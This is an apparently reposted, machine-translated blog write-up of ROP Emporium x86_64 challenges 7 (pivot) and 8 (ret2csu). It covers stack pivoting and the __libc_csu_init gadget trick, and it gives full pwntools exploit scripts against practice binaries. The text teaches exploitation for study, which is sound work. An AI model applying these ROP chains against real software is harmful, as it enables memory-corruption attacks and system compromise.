当前位置:网站首页>ROP Emporium x86_ 64 7 ~ 8 questions
ROP Emporium x86_ 64 7 ~ 8 questions
2022-04-23 02:41:00 【L3H_ CoLin】
ROP Emporium Is a provider ROP Attack the website of the learning template program , altogether 8 Problem , Each question has 64 position 、32 position 、ARM、MIPS common 4 Species format ELF file , Suitable for a variety of platforms , Increasing difficulty in turn . This document is the previous 6 On the nature of Tao Ti x86_64 Bit version parsing .
7. pivot
Just look at the name , This is the topic of stack migration .
gadget as follows , There are operations on the stack , Be able to modify rsp, You can also migrate the stack .
.text:00000000004009BB ; ---------------------------------------------------------------------------
.text:00000000004009BB
.text:00000000004009BB usefulGadgets:
.text:00000000004009BB pop rax
.text:00000000004009BC retn
.text:00000000004009BD ; ---------------------------------------------------------------------------
.text:00000000004009BD xchg rax, rsp
.text:00000000004009BF retn
.text:00000000004009C0 ; ---------------------------------------------------------------------------
.text:00000000004009C0 mov rax, [rax]
.text:00000000004009C3 retn
.text:00000000004009C4 ; ---------------------------------------------------------------------------
.text:00000000004009C4 add rax, rbp
.text:00000000004009C7 retn
.text:00000000004009C7 ; ---------------------------------------------------------------------------
The program has two chances to enter , The first time was in a fake stack , The second time is directly connected to the back ROP. The second time ROP Insufficient length , Therefore, stack migration is adopted . It was found by experiment that , the second ROP Is just long enough for stack migration . After the move , We just need to go back to ret2win Function . But this function is in lib In file , Unknown load base address . Regarding this , We can call gadget obtain lib in foothold_function The base address of the function , This is also the only source program that can be used in plt Found in Section lib function . Notice that there's one gadget yes mov rax, [rax], Since we can control rax Value , You can write the value of any address to rax in . If you don't have this gadget, We need to use it puts or printf The function outputs the address and returns it to main Function again ROP Inject . Notice that there's another gadget yes add rax, rbp. We read lib Function offset in , Give Way rbp be equal to ret2win The address of foothold_function The difference in address , It is possible to convert... Directly without output ret2win Save your address to rax In ( In the whole process rbp Will pass leave, push, pop Wait for the command to remain unchanged ). Notice that an instruction in the program is jmp rax. We can jump directly to this instruction to make the control flow jump to ret2win function . I think the author won't let us use puts The reason for the function to inject again may be related to the program itself , Because except for jmp rax outside , We can't write the return address to the stack , This forces us to use all gadget.
Reference resources :leave Instructions = mov rsp, rbp; mov rbp, [rbp]
payload:
from pwn import *
context.log_level = 'debug'
io = process('./pivot')
elf = ELF('./pivot')
lib = ELF('./libpivot.so')
rax = 0x4009bb
rsp = 0x4009bd
rax_addr = 0x4009c0
add_rax = 0x4009c4
jmp_rax = 0x4007c1
main_addr = 0x400847
io.recvuntil(b'place to pivot: 0x')
fake_stack = int(io.recv(12).decode(), 16)
# ROP chain in fake stack
payload = p64(elf.plt['foothold_function']) # call foothold_function() first so that the .got section can be rewritten into real address of this function
payload += p64(rax) + p64(elf.got['foothold_function']) # get rax to the address of .got
payload += p64(rax_addr) # read the address to rax
payload += p64(add_rax)
payload += p64(jmp_rax)
io.sendlineafter(b'> ', payload)
# ROP chain in stack
payload = cyclic(32) # 0x20
payload += p64(lib.symbols['ret2win'] - lib.symbols['foothold_function']) # value that needed to be added to rax later
payload += p64(rax) + p64(fake_stack) # pop fake stack address to rax
payload += p64(rsp) # exchange rax and rsp, the length of first ROP comes to the limit: 0x40
io.sendlineafter(b'> ', payload)
io.interactive()
8. ret2csu
It's a use of __libc_csu_init The function structure ROP How to attack . In the subject , Because it is 64 Bit program , Therefore, it may be difficult to grasp some details .

This problem has a back door function ret2win, But to get shell First, you need to pass in the correct parameters , That is to say 7 Yes 3 Parameters .
ret2csu The attack process of is roughly as follows :
First, change the return address to ret2csu This place of the function :

Here we can control the values of a series of registers . If we use ROPgadget Search can also find surprises .

Notice the above pop rdi; ret Did you? ? It is actually the original pop r15 The order removed , The machine code is just 5F, above pop rsi, ret Empathy . So the registers we can control here are :rbx,rbp,r12,r13,r14,r15,rdi,rsi, among rdi,rsi Is passed as the first two parameters of the function , Therefore, we can correctly pass in the first two parameters .
The third function parameter is in rdx Kept in , Unfortunately, we can't control rdx, And that's where it comes in __libc_csu_init The second one of the functions gadget 了 :

I can put rdx The assignment is r15 Value , And we were able to control r15 Value , Therefore, the third parameter can be passed in correctly . hinder call Instructions , Because we can control r12 and rbx Value , So it's equivalent to that we can call Any address .
however ! There is a problem . Please note that , It's going to be right here rdx,rsi,edi Assign a value . among rdx and rsi No problem with the assignment of , We store the parameters in r15 and r14 Then you can . The problem is right edi On the assignment of . According to the test and inspection, it is found that ,mov esi, r13d Instructions will be rdi The height of 32 A reset . This will lead to our first parameter error . But unfortunately, behind it is call Instructions , We have no chance to correct this mistake again .
I've thought about , If for the first time call Back to the first ROP Mid paragraph rdi again pop once , Then return directly to call Instructions , Maybe it works . But here it is. call Is the address , If you will r12+rbx*8 Change it to pop rdi;ret The address of , actually call It's not here , But will read the machine code here call get out , Of course it will collapse .
Referring to other materials, it is found that the instructions here follow libc Different versions may vary , In some versions mov rdi, r13, In that case, there is no problem , But now this situation needs to use your brain . Ask the master , Pigeons haven't returned for two weeks —— But I can only find the answer in the whole forum .( food )
Reference article : Portal
Actually through ret, We don't have to go through call The order goes to ret2win function , Any one of them ret After that ret2win The address of the function can be . So the idea here is : Give Way call The instruction is meaningless and returns... With minimal impact on the register , Can not affect rdx Value , Otherwise it will not work .

Let's look back at this code , If we call Then you can return safely , Then you will judge rbp and rbx Whether it is equal or not . We can control rbp and rbx Value , So here's jnz We can skip , The method is : take rbx The assignment is 0,rbp The assignment is 1. In this way call Then we can do a series of pop operation . At this time pop Obviously, it will not affect rdi,rsi,rdx Value , stay ret And then it's connected pop rdi,ret Your address will be able to rdi Successfully fixed , Then go straight back to ret2win function , Do not! .
therefore , Our goal now is to ret2csu Find one in the program that can return safely without affecting rdx Code snippet of . Of course, we need to be based on ret Command to find . stay IDA To find , For each ret Check the code in front of the instruction , Judge whether it meets our needs . Here are a few code fragments found that may meet the requirements :
.init:00000000004004E2 48 83 C4 08 add rsp, 8
.init:00000000004004E6 C3 retn
.text:0000000000400588 5D pop rbp
.text:0000000000400589 C3 retn
.text:00000000004005C8 5D pop rbp
.text:00000000004005C9 C3 retn
.text:00000000004005E2 C6 05 4F 0A 20 00 01 mov cs:__bss_start, 1
.text:00000000004005E9 5D pop rbp
.text:00000000004005EA C3 retn
.text:0000000000400610 B8 00 00 00 00 mov eax, 0
.text:0000000000400615 5D pop rbp
.text:0000000000400616 C3 retn
.text:0000000000400630 5D pop rbp
.text:0000000000400631 C3 retn
.text:0000000000400696 48 83 C4 08 add rsp, 8
.text:000000000040069A 5B pop rbx
.text:000000000040069B 5D pop rbp
.text:000000000040069C 41 5C pop r12
.text:000000000040069E 41 5D pop r13
.text:00000000004006A0 41 5E pop r14
.text:00000000004006A2 41 5F pop r15
.text:00000000004006A4 C3 retn
.fini:00000000004006B4 48 83 EC 08 sub rsp, 8 ; _fini
.fini:00000000004006B8 48 83 C4 08 add rsp, 8
.fini:00000000004006BC C3 retn
One of the most noteworthy is the last segment , It will rsp reduce 8 added 8, Equivalent to no change , The previous fragments have more or less influence on the register . So let's try with the last piece of code .
To be able to use code snippets successfully , You also need to find a place in the memory space to store the address of this code segment , Because as I said before ,call I got your address , So you can't put the address directly in the register . We are IDA Try searching , I didn't expect to find :

We just need to put r12 The assignment is 0x4003b0, You can skip this perfectly call And return unharmed , There is also an opportunity to modify the first parameter . Be careful : At this time, we will be more pop fall 7 Parameters , So add... To the stack 7 Invalid number .
payload:
from pwn import *
io = process('./ret2csu')
elf = ELF('./ret2csu')
lib = ELF('./libret2csu.so')
ROP_1 = 0x40069a
ROP_2 = 0x400680
rdi = 0x4006a3
call = 0x400689
payload = cyclic(40)
payload += p64(rdi) + p64(0xdeadbeefdeadbeef) # pop the first argument
payload += p64(ROP_1)
payload += p64(0) + p64(1) + p64(0x4003B0) + p64(0xdeadbeefdeadbeef) + p64(0xcafebabecafebabe) + p64(0xd00df00dd00df00d)
payload += p64(ROP_2)
payload += p64(0) * 7
payload += p64(rdi) + p64(0xdeadbeefdeadbeef)
payload += p64(elf.plt['ret2win'])

io.sendlineafter(b'> ', payload)
io.interactive()
thus it can be seen , In the process of doing the questions , It's important to change your mind . An instruction can be useful , It can also be useless . It may need to be carefully constructed to enter , It may also need to be carefully constructed to bypass . All round thinking , Integrate all resources in the program for your own use , In order to pwn The world is in full swing , Be able to achieve success one way or another . What to learn , There are still a lot of it …
版权声明
本文为[L3H_ CoLin]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230240083310.html
边栏推荐
- IAR嵌入式開發STM32f103c8t6之點亮LED燈
- 16、 Anomaly detection
- SQL server2019无法下载所需文件,这可能表示安装程序的版本不再受支持,怎么办了
- JDBC JDBC
- Probabilistic model of machine learning
- 013_ Analysis of SMS verification code login process based on session
- Lighting LED of IAR embedded development stm32f103c8t6
- 5W of knowledge points
- 每日一题冲刺大厂第十六天 NOIP普及组 三国游戏
- 012_ Access denied for user ‘root‘@‘localhost‘ (using password: YES)
猜你喜欢
Fashion MNIST 数据集分类训练

Fast and robust multi person 3D pose estimation from multiple views
一个国产图像分割项目重磅开源!

A domestic image segmentation project is heavy and open source!
智能辅助功能丰富,思皓X6安全配置曝光:将于4月23日预售

全局、獨享、局部路由守衛

C language 171 Number of recent palindromes
![[XJTU计算机网络安全与管理]第二讲 密码技术](/img/b0/263e8dcbfeb2ce9f504a9c8eb76b07.png)
[XJTU计算机网络安全与管理]第二讲 密码技术
【unity3D】直播间滚动式弹幕效果
电源电路设计原来是这么回事
随机推荐
Global, exclusive, local Routing Guard
wordpress 调用指定页面内容详解2 get_children()
006_ redis_ Sortedset type
Niuke hand speed monthly race 48 C (I can't understand the difference. It belongs to yes)
LeetCode 1450 - 1453
[untitled]
MySQL复杂查询使用临时表/with as(类似表变量)
JVM class loader
[XJTU计算机网络安全与管理]第二讲 密码技术
Fast and robust multi person 3D pose estimation from multiple views
[suggestion collection] hematemesis sorting out golang interview dry goods 21 questions - hanging interviewer-1
[xjtu Computer Network Security and Management] session 2 Cryptographic Technology
The second day of learning rhcsa
Push data from onenet cloud platform to database
Handwritten memory pool and principle code analysis [C language]
The importance of ERP integration to the improvement of the company's system
双亲委派模型【理解】
5W of knowledge points
Understanding process (multithreading primary)
Fashion MNIST dataset classification training
